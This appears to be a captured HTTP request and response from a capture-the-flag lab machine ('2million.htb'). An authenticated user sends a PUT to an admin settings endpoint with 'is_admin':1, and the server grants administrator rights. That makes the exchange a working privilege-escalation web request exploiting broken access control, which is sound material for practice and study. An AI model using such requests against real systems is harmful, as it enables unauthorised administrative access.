 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=dku86sj7jpflm6h7ngvu504lm7
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 46
14
15 {
16 "email":"seven@gmail.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 03 Oct 2023 22:27:25 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":14,
"username":"seven",
"is_admin":1
}